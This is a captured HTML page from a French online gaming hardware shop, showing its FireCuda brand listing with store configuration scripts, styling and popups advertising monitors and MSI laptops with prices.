

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scoopgaming.fr/brand/98-firecuda
body_size: 19009
content:
<!-- begin catalog/listing/manufacturer.tpl -->
     

<!doctype html><html lang="fr"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ4WQ8');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "SCOOP GAMING",
    "url" : "https://www.scoopgaming.fr/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.scoopgaming.fr/img/logo-1682701086.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.scoopgaming.fr/",
      "name": "SCOOP GAMING"
    },
    "name": "FireCuda | La Performance de Stockage Exceptionnelle",
    "url":  "https://www.scoopgaming.fr/brand/98-firecuda"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.scoopgaming.fr/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Marques",
              "item": "https://www.scoopgaming.fr/marques"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Firecuda",
              "item": "https://www.scoopgaming.fr/brand/98-firecuda"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
        }
</script>

<title>FireCuda | La Performance de Stockage Exceptionnelle</title><meta name="description" content="Bénéficiez de nos solutions FireCuda, alliant SSD et disques durs, pour une réactivité inégalée, répondant aux besoins des utilisateurs les plus exigeants."><meta name="keywords" content=""><meta property="og:title" content="FireCuda | La Performance de Stockage Exceptionnelle" /><meta property="og:description" content="Bénéficiez de nos solutions FireCuda, alliant SSD et disques durs, pour une réactivité inégalée, répondant aux besoins des utilisateurs les plus exigeants." /><meta property="og:url" content="https://www.scoopgaming.fr/brand/98-firecuda" /><meta property="og:site_name" content="SCOOP GAMING" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.scoopgaming.fr/img/favicon.ico?1683292676"><link rel="shortcut icon" type="image/x-icon" href="https://www.scoopgaming.fr/img/favicon.ico?1683292676"><link rel="stylesheet" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/cache/theme-004f6f45.css" type="text/css" media="all"><style>@font-face {
  font-display: swap;
}
.tvproduct-page-decs{
display: flow-root;
}
.tv-main-slider {
    border: 1px solid #413f3f!important;
}

.tv-bar2 .tv-outer {
    width: auto!important;
}

.tv-product-page .tv-indicator {
    padding-top: 1px!important;
}

div.dispo-haut-bar > div.tv-product-page > div.second > div.tv-indicator {
    padding-top: 0px;
    margin-bottom: 16px;
    margin-right: 50px;
}
.phoneheader {
    color: white;
    padding: 12px;
    font-size: 18px;
}
.product-title{
    min-height: 60px;
}
div.dispo-haut-bar > div.tv-product-page  > div.second >   div.tv-indicator > div.tv-outer{
 width: auto;
}
div.tv-indicator tv-bar2 tv-colors > 
.product-reference-haut{
    padding-bottom: 20px;
    font-size: 14px;
}
.flotant-filter-mobile {
    display: none;
}
div.tvheader-nav-offer-text>i {
    font-size: 28px;
}
.tv-sub-menu {
left:148px;
min-width:627px!important;
}
.div-h1 {
    text-align: center;
    padding-top: 11px;
    padding-bottom: 3px;
    color: aliceblue;
    text-transform: uppercase;
    border: 1px solid #e2e2e2;
    margin-bottom: 16px;
}
.button-ajout-cataleg {
    background-color: #fe1616;
    border: none;
    padding: 11px;
    margin: 12px;
    cursor: pointer;
}
.tvproduct-wrapper .tvproduct-add-to-cart-label {
    color: #fff;
}
div.tvcms-product-brand-logo-catelog > img {
    width: 89px;
}
wrapper.grid .tvproduct-cart-btn .tvproduct-add-to-cart, .tvproduct-wrapper.grid-2 .tvproduct-cart-btn .tvproduct-add-to-cart {
    background-color:  #fe1616;
}
.flotant-filter {
    position: fixed;
    left: -2px;
    width: 111px !important;
    font-size: 18px;
    background-color: #000000 !important;
    color: white !important;
    height: 48px !important;
    top: 505px;
    border-radius: 0px 20px 23px 0px !important;
    border-top-left-radius: 0px !important;
    border-top-right-radius: 20px !important;
    border-bottom-right-radius: 23px !important;
    border-bottom-left-radius: 0px !important;
    padding-left: 16px !important;
z-index: 2;
}
.radial-gradient{
background: radial-gradient(#013547, #002836, #050e19, #040b16, #000024)!important;
}
.radial-gradient-fortnite{
background: radial-gradient(#1180f6, #173a8e, #02033c, #000024)!important;
}
.filtrer-cat-top {
    position: relative;
    top: -21px;
    left: 27px;
}
@media screen and (max-width: 600px)
{
.flotant-filter-mobile {
    display: block;
    position: fixed;
    left: -2px;
    width: 74px !important;
    font-size: 18px;
    background-color: #000000 !important;
    color: white !important;
    height: 59px !important;
    top: 423px;
    border-radius: 0px 20px 23px 0px !important;
    border-top-left-radius: 0px !important;
    border-top-right-radius: 20px !important;
    border-bottom-right-radius: 23px !important;
    border-bottom-left-radius: 0px !important;
    padding-left: 16px !important;
    z-index: 100;
}
.phoneheader{
    display:none;
}
.pave-left{
display:none;
}
.close-filtre {
    margin-right: 20px;
    color: white !important;
    opacity: 1;
    margin-top: 7px;
    background-color: black;
    padding: 7px;
    border-radius: 50px;
    font-size: 15px;
    float: right;
}
.tvleft-right-title-wrapper, .tv-category-title-wrapper {
    width: 20%;
}
}</style><script src="https://js.stripe.com/v3/"></script><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "0";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";var ajax_path = "https:\/\/www.scoopgaming.fr\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/www.scoopgaming.fr\/";var getThemeOptionsLink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/www.scoopgaming.fr\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/www.scoopgaming.fr\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/www.scoopgaming.fr\/module\/tvcmstabproducts\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FireCuda | La Performance de Stockage Exceptionnelle","description":"B\u00e9n\u00e9ficiez de nos solutions FireCuda, alliant SSD et disques durs, pour une r\u00e9activit\u00e9 in\u00e9gal\u00e9e, r\u00e9pondant aux besoins des utilisateurs les plus exigeants.","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"SCOOP GAMING","logo":"https:\/\/www.scoopgaming.fr\/img\/logo-1682701086.jpg","stores_icon":"https:\/\/www.scoopgaming.fr\/img\/logo_stores.png","favicon":"https:\/\/www.scoopgaming.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.scoopgaming.fr\/","current_url":"https:\/\/www.scoopgaming.fr\/brand\/98-firecuda","shop_domain_url":"https:\/\/www.scoopgaming.fr","img_ps_url":"https:\/\/www.scoopgaming.fr\/img\/","img_cat_url":"https:\/\/www.scoopgaming.fr\/img\/c\/","img_lang_url":"https:\/\/www.scoopgaming.fr\/img\/l\/","img_prod_url":"https:\/\/www.scoopgaming.fr\/img\/p\/","img_manu_url":"https:\/\/www.scoopgaming.fr\/img\/m\/","img_sup_url":"https:\/\/www.scoopgaming.fr\/img\/su\/","img_ship_url":"https:\/\/www.scoopgaming.fr\/img\/s\/","img_store_url":"https:\/\/www.scoopgaming.fr\/img\/st\/","img_col_url":"https:\/\/www.scoopgaming.fr\/img\/co\/","img_url":"https:\/\/www.scoopgaming.fr\/themes\/v1_gadget_111\/assets\/img\/","css_url":"https:\/\/www.scoopgaming.fr\/themes\/v1_gadget_111\/assets\/css\/","js_url":"https:\/\/www.scoopgaming.fr\/themes\/v1_gadget_111\/assets\/js\/","pic_url":"https:\/\/www.scoopgaming.fr\/upload\/","pages":{"address":"https:\/\/www.scoopgaming.fr\/adresse","addresses":"https:\/\/www.scoopgaming.fr\/adresses","authentication":"https:\/\/www.scoopgaming.fr\/connexion","cart":"https:\/\/www.scoopgaming.fr\/panier","category":"https:\/\/www.scoopgaming.fr\/index.php?controller=category","cms":"https:\/\/www.scoopgaming.fr\/index.php?controller=cms","contact":"https:\/\/www.scoopgaming.fr\/nous-contacter","discount":"https:\/\/www.scoopgaming.fr\/reduction","guest_tracking":"https:\/\/www.scoopgaming.fr\/suivi-commande-invite","history":"https:\/\/www.scoopgaming.fr\/historique-commandes","identity":"https:\/\/www.scoopgaming.fr\/identite","index":"https:\/\/www.scoopgaming.fr\/","my_account":"https:\/\/www.scoopgaming.fr\/mon-compte","order_confirmation":"https:\/\/www.scoopgaming.fr\/confirmation-commande","order_detail":"https:\/\/www.scoopgaming.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.scoopgaming.fr\/suivi-commande","order":"https:\/\/www.scoopgaming.fr\/commande","order_return":"https:\/\/www.scoopgaming.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.scoopgaming.fr\/avoirs","pagenotfound":"https:\/\/www.scoopgaming.fr\/page-introuvable","password":"https:\/\/www.scoopgaming.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.scoopgaming.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.scoopgaming.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.scoopgaming.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.scoopgaming.fr\/promotions","product":"https:\/\/www.scoopgaming.fr\/index.php?controller=product","search":"https:\/\/www.scoopgaming.fr\/recherche","sitemap":"https:\/\/www.scoopgaming.fr\/plan-site","stores":"https:\/\/www.scoopgaming.fr\/magasins","supplier":"https:\/\/www.scoopgaming.fr\/fournisseur","register":"https:\/\/www.scoopgaming.fr\/connexion?create_account=1","order_login":"https:\/\/www.scoopgaming.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/v1_gadget_111\/assets\/","actions":{"logout":"https:\/\/www.scoopgaming.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"side_product_default":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-side_product_default.jpg","width":168,"height":159},"add_cart_def":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-add_cart_def.jpg","width":200,"height":200},"sp_pd_main_img":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-sp_pd_main_img.jpg","width":328,"height":421},"home_default":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-home_default.jpg","width":393,"height":372},"pd_custom":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-pd_custom.jpg","width":452,"height":452},"medium_default":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-medium_default.jpg","width":535,"height":505},"pd4_def":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-home_default.jpg","width":393,"height":372},"large":{"url":"https:\/\/www.scoopgaming.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.scoopgaming.fr\/"},{"title":"Marques","url":"https:\/\/www.scoopgaming.fr\/marques"},{"title":"Firecuda","url":"https:\/\/www.scoopgaming.fr\/brand\/98-firecuda"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762469778,"static_token":"3ab3f0d7f5fb073e55f999e48b2584ba","token":"7bc10f00aa6d58e541f997773281f36f","debug":true};var prestashopFacebookAjaxController = "https:\/\/www.scoopgaming.fr\/module\/ps_facebook\/Ajax";var psemailsubscription_subscription = "https:\/\/www.scoopgaming.fr\/module\/ps_emailsubscription\/subscription";var psr_icon_color = "#F19D76";var static_token = "3ab3f0d7f5fb073e55f999e48b2584ba";var tvMainSmartSpeed = "600";var tvcms_base_dir = "https:\/\/www.scoopgaming.fr\/";var tvcms_setting = true;var tvthemename = "v1_gadget_111";var wish_link = "https:\/\/www.scoopgaming.fr\/module\/tvcmswishlist\/mywishlist";</script><meta name="google-site-verification" content="q_t-HhKWp2mvcGy1K1KzVdqzxH1vTFn_AL_-NXohuYQ" />
<!-- begin /var/www/html/scoopgamingFR/modules/webpgenerator//views/templates/hook/_polyfill.tpl -->
<script src="https://unpkg.com/webp-hero@0.0.0-dev.21/dist-cjs/polyfills.js"></script>
<script src="https://unpkg.com/webp-hero@0.0.0-dev.21/dist-cjs/webp-hero.bundle.js"></script>
<script>
    var webpMachine = new webpHero.WebpMachine()
    webpMachine.polyfillDocument()
</script>
<!-- end /var/www/html/scoopgamingFR/modules/webpgenerator//views/templates/hook/_polyfill.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin modules/tvcmsinfinitescroll/views/templates/front/tvcmsinfinitescroll_header.tpl -->
<link rel="prev" href="https://www.scoopgaming.fr/brand/98-firecuda"><link rel="next" href="https://www.scoopgaming.fr/brand/98-firecuda?p=2"><!-- Module TvcmsInfiniteScroll for PRODUCTS --><script>var tv_params = {product_wrapper : "#js-product-list .products",product_elem : ".product-miniature",pagination_wrapper : ".pagination .page-list",next_button : "a.next",views_buttons : "",selected_view : "",method : "scroll",button_start_page : "1",button_n_pages : "1",active_with_layered : "1",loader : "<div id=\"tv-loader\"><p>Loading next results...</p></div>",loader_prev : "<div id=\"tv-loader\"><p>Loading previous results...</p></div>",button : "<button id=\"tv-button-load-products\">Display more results...</button>",back_top_button : "<div id=\"tv-back-top-wrapper\"><p>No more results to display... <a href=\"#\" class=\"tv-back-top-link\">Back to top</a></p></div>",tvcmsinfinitescrollqv_enabled : "",has_facetedSearch : "1",ps_16 : "1"}// -----------------------------------------------------------// HOOK CUSTOM// - After next products displayed// function tv_hook_after_display_products() {// ---------------// CUSTOMIZE HERE// ---------------// }</script>
<!-- end modules/tvcmsinfinitescroll/views/templates/front/tvcmsinfinitescroll_header.tpl -->
<link rel="dns-prefetch" href="https://www.scoopgaming.fr" /><link rel="preconnect" href="https://www.scoopgaming.fr" crossorigin/><link rel="preload" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link as="style" rel="stylesheet preload" type="text/css" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css/roboto-condensed.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css/corinthia.css" /><link rel="stylesheet" type="text/css" href="https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css//all_theme_custom_1_1.css"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="manufacturer" class="lang-fr country-fr currency-eur layout-full-width page-manufacturer tax-display-enabled text1-light  text2-light"  data-mouse-hover-img='1' data-menu-sticky='0'><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ4WQ8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
<!-- begin modules/tvcmscookiesnotice/views/templates/front/display_home.tpl -->
<div class='tvcmscookies-notice'><div class='tvcookies-notice-img-wrapper'><div class="tvcookies-notice-img-inner"><div class="tvcookie-content-box"><div class="tvcookies-notice-title"><p>Nous utilisons des cookies pour personnaliser le contenu et les publicités, pour fournir des fonctionnalités de médias sociaux et pour analyser notre trafic. Nous partageons également des informations sur votre utilisation de notre site avec nos partenaires de médias sociaux, de publicité et d'analyse qui peuvent les combiner avec d'autres informations que vous leur avez fournies ou qu'ils ont collectées à partir de votre utilisation de leurs services.</p></div></div><div class="tvcookie-btn-wrapper"><button class='close-cookie tvclose-btn'>Fermer</button><button class='close-cookie tvok-btn'>Ok</button></div></div><div class="tvcookies-notice-icon"><button class='close-cookie tvclose-icon'><span>Accept All</span></button></div></div></div>
<!-- end modules/tvcmscookiesnotice/views/templates/front/display_home.tpl -->

<!-- begin modules/tvcmsproductpopup/views/templates/hook/tvcmsproductpopup_footer.tpl -->
<div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://www.scoopgaming.fr/ecrans-gaming/15802-ecran-viewsonic-va220-h-va-22-fhd-766907026931.html" class="thumbnail product-thumbnail"><img src="https://www.scoopgaming.fr/31406-side_product_default/ecran-viewsonic-va220-h-va-22-fhd.jpg" alt="Ecran VIEWSONIC VA220-H, VA, 22&quot; FHD" class="tvproduct-defult-img tv-img-responsive" height="159" width="168" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://www.scoopgaming.fr/31407-side_product_default/ecran-viewsonic-va220-h-va-22-fhd.jpg" alt="Ecran VIEWSONIC VA220-H, VA, 22&quot; FHD" height="159" width="168" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nouveau</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://www.scoopgaming.fr/ecrans-gaming/15802-ecran-viewsonic-va220-h-va-22-fhd-766907026931.html"><h6>Ecran VIEWSONIC VA220-H, VA, 22&quot; FHD</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">87,07 €</span></div></div>
<!-- begin modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
<div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div>
<!-- end modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
</div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://www.scoopgaming.fr/ecrans-gaming/15801-ecran-incurve-samsung-s36gd-4ms-24-fhd-8806095638621.html" class="thumbnail product-thumbnail"><img src="https://www.scoopgaming.fr/31398-side_product_default/ecran-incurve-samsung-s36gd-4ms-24-fhd.jpg" alt="Ecran incurvé SAMSUNG S36GD, 4ms, 24&quot; FHD @100Hz" class="tvproduct-defult-img tv-img-responsive" height="159" width="168" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://www.scoopgaming.fr/31397-side_product_default/ecran-incurve-samsung-s36gd-4ms-24-fhd.jpg" alt="Ecran incurvé SAMSUNG S36GD, 4ms, 24&quot; FHD" height="159" width="168" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nouveau</li><li class="product-flag out_of_stock">Rupture de stock</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://www.scoopgaming.fr/ecrans-gaming/15801-ecran-incurve-samsung-s36gd-4ms-24-fhd-8806095638621.html"><h6>Ecran incurvé SAMSUNG S36GD, 4ms, 24&quot; FHD</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">119,82 €</span></div></div>
<!-- begin modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
<div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div>
<!-- end modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
</div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://www.scoopgaming.fr/pc-portable-gamer/15800-pc-portable-gamer-msi-cyborg-15-a13uc-2073fr-4711377400985.html" class="thumbnail product-thumbnail"><img src="https://www.scoopgaming.fr/31389-side_product_default/pc-portable-gamer-msi-cyborg-15-a13uc-2073fr.jpg" alt="Pc Portable Gamer MSI Cyborg 15 A13UC-2073FR - Intel I7-13ème, RTX 3050, 15.6&quot; FHD 144Hz" class="tvproduct-defult-img tv-img-responsive" height="159" width="168" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://www.scoopgaming.fr/31385-side_product_default/pc-portable-gamer-msi-cyborg-15-a13uc-2073fr.jpg" alt="Pc Portable Gamer MSI Cyborg 15 A13UC-2073FR" height="159" width="168" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag discount">-100,00 €</li><li class="product-flag new">Nouveau</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://www.scoopgaming.fr/pc-portable-gamer/15800-pc-portable-gamer-msi-cyborg-15-a13uc-2073fr-4711377400985.html"><h6>Pc Portable Gamer MSI Cyborg 15 A13UC-2073FR</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">1 099,00 €</span><span class="regular-price">1 199,00 €</span></div></div>
<!-- begin modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
<div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div>
<!-- end modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
</div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://www.scoopgaming.fr/pc-portable/15799-pc-portable-msi-modern-15-f1mg-687xfr-4711377373142.html" class="thumbnail product-thumbnail"><img src="https://www.scoopgaming.fr/31383-side_product_default/pc-portable-msi-modern-15-f1mg-687xfr.jpg" alt="Pc Portable MSI Modern 15 F1MG-687XFR" class="tvproduct-defult-img tv-img-responsive" height="159" width="168" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://www.scoopgaming.fr/31382-side_product_default/pc-portable-msi-modern-15-f1mg-687xfr.jpg" alt="Pc Portable MSI Modern 15 F1MG-687XFR" height="159" width="168" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag discount">-50,00 €</li><li class="product-flag new">Nouveau</li><li class="product-flag out_of_stock">Rupture de stock</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://www.scoopgaming.fr/pc-portable/15799-pc-portable-msi-modern-15-f1mg-687xfr-4711377373142.html"><h6>Pc Portable MSI Modern 15 F1MG-687XFR</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">579,00 €</span><span class="regular-price">629,00 €</span></div></div>
